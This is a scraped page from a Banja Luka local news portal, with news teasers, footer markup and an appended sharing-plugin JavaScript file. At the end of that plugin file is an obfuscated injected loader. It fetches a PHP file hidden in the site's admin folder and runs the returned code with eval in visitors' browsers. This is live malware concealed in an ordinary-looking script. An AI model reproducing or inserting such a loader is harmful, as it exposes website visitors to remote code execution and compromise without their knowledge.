block_td_uid_6_69676172c8eec.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Posljednje","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_69676172c8eec_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69676172c8eec_rand","tdc_css_class_style":"td_uid_6_69676172c8eec_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_69676172c8eec.td_column_number = "1";
block_td_uid_6_69676172c8eec.block_type = "td_block_21";
block_td_uid_6_69676172c8eec.post_count = "5";
block_td_uid_6_69676172c8eec.found_posts = "20230";
block_td_uid_6_69676172c8eec.header_color = "#";
block_td_uid_6_69676172c8eec.ajax_pagination_infinite_stop = "";
block_td_uid_6_69676172c8eec.max_num_pages = "4046";
tdBlocksArray.push(block_td_uid_6_69676172c8eec);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Posljednje</span></h4></div><div id=td_uid_6_69676172c8eec class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blmojgrad.com/vlada-republike-srpske-proglasila-14-januar-neradnim-danom/" rel="bookmark" title="Vlada Republike Srpske proglasila 14. januar neradnim danom"><img width="150" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2017/01/srpska-nova-banja-luka-vatromet-702x336-150x150.jpg" alt="" title="Vlada Republike Srpske proglasila 14. januar neradnim danom"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/vlada-republike-srpske-proglasila-14-januar-neradnim-danom/" rel="bookmark" title="Vlada Republike Srpske proglasila 14. januar neradnim danom">Vlada Republike Srpske proglasila 14. januar neradnim danom</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blmojgrad.com/category/moje-vijesti/" class="td-post-category">Moje vijesti</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T11:32:56+00:00" >13 Januara, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Gradska uprava neće raditi sutra, 14. januara, shodno zaključku Vlade Republike Srpske prema kojem je taj dan u Republici Srpskoj neradni dan...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blmojgrad.com/pridruzite-se-skoli-za-trudnice-i-roditeljstvo/" rel="bookmark" title="Pridružite se Školi za trudnice i roditeljstvo"><img width="150" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2023/05/July-145-2-scaled-150x150.jpg" alt="" title="Pridružite se Školi za trudnice i roditeljstvo"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/pridruzite-se-skoli-za-trudnice-i-roditeljstvo/" rel="bookmark" title="Pridružite se Školi za trudnice i roditeljstvo">Pridružite se Školi za trudnice i roditeljstvo</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blmojgrad.com/category/moje-vijesti/" class="td-post-category">Moje vijesti</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T11:23:05+00:00" >13 Januara, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
JZU „Dom zdravlja“ Banja Luka najavljuje početak 28. ciklusa besplatne obuke u okviru Škole za trudnice i roditeljstvo, koji startuje u subotu,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blmojgrad.com/snijeg-i-led-na-kolovozu/" rel="bookmark" title="Snijeg i led na kolovozu"><img width="150" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2022/01/873x400-150x150.jpg" alt="" title="Snijeg i led na kolovozu"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/snijeg-i-led-na-kolovozu/" rel="bookmark" title="Snijeg i led na kolovozu">Snijeg i led na kolovozu</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blmojgrad.com/category/moje-ulice/moj-saobracaj/" class="td-post-category">Moj saobraćaj</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T11:11:45+00:00" >13 Januara, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Vozačima koji jutros putuju dionicama u višim planinskim predjelima, iz Auto-moto saveza Republike Srpske savjetuju opreznu vožnju zbog mjestimično ugaženog snijega i...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blmojgrad.com/banski-dvor-zanimljiv-program-i-u-januaru/" rel="bookmark" title="Banski dvor: Zanimljiv program i u januaru"><img width="150" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2021/03/IMG_20200410_194851_copy_909x682-150x150.jpg" alt="" title="Banski dvor: Zanimljiv program i u januaru"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/banski-dvor-zanimljiv-program-i-u-januaru/" rel="bookmark" title="Banski dvor: Zanimljiv program i u januaru">Banski dvor: Zanimljiv program i u januaru</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blmojgrad.com/category/kultura/" class="td-post-category">Kultura</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T14:50:16+00:00" >12 Januara, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Kulturni centar Banski dvor i za januar mjesec pripremio je bogat, ali odmjeren program.



-Banski dvor u januaru ulazi...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blmojgrad.com/poklon-turisticke-organizacije-grada-vrbaska-vila-bajkovita-prica-o-banjoj-luci-za-sve-posjetioce-grada/" rel="bookmark" title="Poklon Turističke organizacije grada: „Vrbaska vila“ – bajkovita priča o gradu za sve posjetioce grada"><img width="150" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2026/01/Vrbaska-vila-768x461-1-768x445-1-150x150.jpg" alt="" title="Poklon Turističke organizacije grada: „Vrbaska vila“ – bajkovita priča o gradu za sve posjetioce grada"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/poklon-turisticke-organizacije-grada-vrbaska-vila-bajkovita-prica-o-banjoj-luci-za-sve-posjetioce-grada/" rel="bookmark" title="Poklon Turističke organizacije grada: „Vrbaska vila“ – bajkovita priča o gradu za sve posjetioce grada">Poklon Turističke organizacije grada: „Vrbaska vila“ – bajkovita priča o gradu za sve posjetioce...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blmojgrad.com/category/moj-zivot/moja-zabava/" class="td-post-category">Moja zabava</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T14:45:21+00:00" >12 Januara, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
JU Turistička organizacija grada Banja Luka posjetiocima grada poklanja pozorišnu predstavu „Vrbaska vila“, koja kroz umjetnost priča priču o Banjoj Luci i...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://blmojgrad.com/"><img src="https://blmojgrad.com/wp-content/uploads/2017/04/17857222_10210329705692679_1176951456_n.png" alt="" title=""/></a></div><div class="footer-text-wrap">Informativni portal BLMojGrad.com,  za cilj ima da informiše, edukuje i pokrene stanovnike najvećeg grada Republike Srpske u izgradnji što boljeg i kvalitetnijeg života u Banjaluci. Misija portala BLMojGrad.com je da bude, najbolji saveznik građanima ali i nadležnim službama u Gradu Banjaluci kako bi zajedno, sa najboljim namjerama poboljšali kvalitet života u Banjaluci.<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#f49f9b9a80959f80b49698999b9e93869590da979b99"><span class="__cf_email__" data-cfemail="81eaeeeff5e0eaf5c1e3edeceeebe6f3e0e5afe2eeec">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2017 blmojgrad.com <br/>
Sva prava zadržana. Zabranjeno preuzimanje sadržaja bez dozvole.                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

        <div id="fb-root"></div>
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/hr_HR/sdk.js#xfbml=1&appId=1884536515128484&version=v2.3";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>	
    	<!-- Swifty Bar by WPGens www.wpgens.com -->
	<div id="sb_super_bar" class="white">

		
		<div class="sbprogress-container"><span class="sbprogress-bar"></span></div>
		

		<div id="sb_main_bar">

			<div class="sb_text-size">
									<a href="https://blmojgrad.com/category/moje-vijesti/">Moje vijesti</a>
							</div>

			<div class="sb_post-data">
				<h2>
					Grad pokrenuo aktivnosti za obnovu spomenika na Banj brdu				</h2>
									<span class="sb_author">autor Igor Požgaj</span>
												<span class="sb_ttr">vrijeme čitanja: 1 min</span>
							</div>

			<div class="sb_prev-next-posts">
													<a href="https://blmojgrad.com/kolovozi-mjestimicno-vlazni-klizavi/"><i class="sbicn-right-open-1"></i></a>
					<div class="sb_next_post">
						<div class="sb_next_post_image">
														 <img src="https://blmojgrad.com/wp-content/uploads/2022/01/873x400-205x155.jpg" alt=""> 						</div>
						<div class="sb_next_post_info">
							<span class="sb_title">
								<span class="sb_category">
									Moj saobraćaj								</span>
								<span class="sb_tcategory">
									Kolovozi mjestimično vlažni i klizavi								</span>
							</span>
						</div>
					</div>
																	<a href="https://blmojgrad.com/od-marta-nove-cijene-cigareta/"><i class="sbicn-left-open-1"></i></a>
					<div class="sb_next_post">
						<div class="sb_next_post_image">
														 <img src="https://blmojgrad.com/wp-content/uploads/2018/02/cigarete_3-810x496-205x155.jpg" alt=""> 						</div>
						<div class="sb_next_post_info">
							<span class="sb_title">
								<span class="sb_category">
									Moje vijesti								</span>
								<span class="sb_tcategory">
									Od marta nove cijene cigareta								</span>
							</span>
						</div>
					</div>
							</div>

						<ul class="sb_share old">
							    <li class="sbfacebook">
			    	<a href="#" title="Share on Facebook" class="sbsoc-fb" target="_blank"><i class="sbicn-facebook"></i>
			    					    	</a>
			    </li>
			    			    <li class="sbtwitter">
			    	<a href="#" data-via="" data-title="Grad pokrenuo aktivnosti za obnovu spomenika na Banj brdu" title="Share on Twitter" class="sbsoc-tw" target="_blank" ><i class="sbicn-twitter"></i>
			  
					</a>
				</li>
			    			</ul>
			
			
		</div>

	</div>
	<!-- Swifty Bar by WPGens www.wpgens.com -->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 69676173183b8
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://blmojgrad.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://blmojgrad.com/wp-includes/js/thickbox/thickbox.css?ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://blmojgrad.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://blmojgrad.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Sljede\u0107a >","prev":"< Prethodna","image":"Slika","of":"od","close":"Zatvori","noiframes":"Ova mogu\u0107nost zahtjeva inline okvire. Onemogu\u0107ili ste inline okvire ili ih va\u0161 browser ne podr\u017eava.","loadingAnimation":"https:\/\/blmojgrad.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blmojgrad.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blmojgrad.com/wp-content/themes/newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blmojgrad.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ddf064fc77b047ddaabce538b8d998c7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://blmojgrad.com/wp-content/plugins/swifty-bar/public/assets/js/sb-bar-public.js?ver=1.2.7
body_size: 2629
content:
(function( $ ) {
	'use strict';

	// Share Icons
    $.fn.socShare = function(opts) {
    	var $this = this;
    	var $win = $(window);
    	
    	opts = $.extend({
    		attr : 'href',
    		facebook : false,
    		google_plus : false,
    		twitter : false,
    		linked_in : false,
    		pinterest : false
    	}, opts);
    	
    	for(var opt in opts) {
    		
    		if(opts[opt] === false) {
    			continue;
    		}
    		
    		switch (opt) {
    			case 'facebook':
    				var url = 'https://www.facebook.com/sharer/sharer.php?u=';
    				var name = 'Facebook';
    				_popup(url, name, opts[opt], 400, 640);
    				break;
    			
    			case 'twitter':
                    var posttitle = $(".sbtwitter a").data("title");
                    var via = $(".sbtwitter a").data("via");
                    var url = 'https://twitter.com/intent/tweet?via='+via+'&text='+posttitle+'&url=';
    				var name = 'Twitter';
    				_popup(url, name, opts[opt], 440, 600);
    				break;
    			
				case 'google_plus':
    				var url = 'https://plus.google.com/share?url=';
    				var name = 'Google+';
    				_popup(url, name, opts[opt], 600, 600);
    				break;
    			
    			case 'linked_in':
    				var url = 'https://www.linkedin.com/shareArticle?mini=true&url=';
    				var name = 'LinkedIn';
    				_popup(url, name, opts[opt], 570, 520);
    				break;
				
				case 'pinterest':
    				var url = 'https://www.pinterest.com/pin/find/?url=';
    				var name = 'Pinterest';
    				_popup(url, name, opts[opt], 500, 800);
    				break;
				default:
					break;
    		}
    	}
		
		function isUrl(data) {
            var regexp = new RegExp( '(^(http[s]?:\\/\\/(www\\.)?|ftp:\\/\\/(www\\.)?|(www\\.)?))[\\w-]+(\\.[\\w-]+)+([\\w-.,@?^=%&:/~+#-]*[\\w@?^=%&;/~+#-])?', 'gim' );
            return regexp.test(data);
        }
    	
    	function _popup(url, name, opt, height, width) {
    		if(opt !== false && $this.find(opt).length) {				
				$this.on('click', opt, function(e){
					e.preventDefault();
					
					var top = (screen.height/2) - height/2;
					var left = (screen.width/2) - width/2;
					var share_link = $(this).attr(opts.attr);
					
					if(!isUrl(share_link)) {
						share_link = window.location.href;
					}
					
					window.open(
						url+encodeURIComponent(share_link),
						name,
						'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height='+height+',width='+width+',top='+top+',left='+left
					);
					
					return false;
				});
			}
    	}
    	return;
	};


	$(document).ready(function() {

		$('.sb_share').socShare({
			facebook : '.sbsoc-fb',
			twitter : '.sbsoc-tw',
			google_plus : '.sbsoc-gplus',
			linked_in : '.sbsoc-linked',
			pinterest : '.sbsoc-pint'
		});
		
        // Define Variables
        var ttr_start = $(".ttr_start"),
            ttr_end = $(".ttr_end"),
            docOffset = ttr_start.offset().top,
        	docEndOffset = ttr_end.offset().top,
            elmHeight = docEndOffset - docOffset,
            progressBar = $('.sbprogress-bar'),
            winHeight = $(window).height(),
            docScroll,viewedPortion;

        //Recalculate offsets after images are loaded
        $(window).load(function(){
            docOffset = ttr_start.offset().top,
            docEndOffset = ttr_end.offset().top,
            elmHeight = docEndOffset - docOffset;
        });

        // On Scroll
        $(window).on('scroll', function() {

			docScroll = $(window).scrollTop(),
            viewedPortion = winHeight + docScroll - docOffset;

			if(viewedPortion < 0) { 
				viewedPortion = 0; 
			}
            if(viewedPortion > elmHeight) { 
            	viewedPortion = elmHeight;
            //   fireNextPage();
            } else {
            //   hideNextPage();
            }
            // viewed percentage
            var viewedPercentage = (viewedPortion / elmHeight) * 100;
			progressBar.css({ width: viewedPercentage + '%' });

		});

        function fireNextPage() {
            $(".sb_next_post").css("top","-170px");
        }

        function hideNextPage() {
            $(".sb_next_post").css("top","46px");
        }

		// On Resize
		$(window).on('resize', function() {
			docOffset = ttr_start.offset().top;
			docEndOffset = ttr_end.offset().top;
			elmHeight = docEndOffset - docOffset;
			winHeight = $(window).height();
			$(window).trigger('scroll');
		});

		$(".sb_prev-next-posts a").on('mouseenter touchstart', function(){
            $(this).next('div').css("top","-170px");
        }).on('mouseleave', function(){
            $(this).next('div').css("top","46px");
		});

        $(".sb_share li a").on("click",function(){
            $.ajax({
                url: admin_urls.admin_ajax,
                type: 'post',
                data: {
                    'postNonce' : admin_urls.postNonce,
                    'action' : 'delete_transient',
                    'post_id' : admin_urls.post_id
                },
                success: function(data) {
                },
                error: function(error) {
                }
             });
        });

        //Smooth Scroll
        $('.sb_comment').click(function() {
            var target = $(this.hash);
            target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
               if (target.length) {
                 $('html,body').animate({
                     scrollTop: target.offset().top
                }, 1000);
                return false;
            }
        });
	});

})( jQuery );
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//blmojgrad.com/wp-admin/css/colors/blue/blue.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}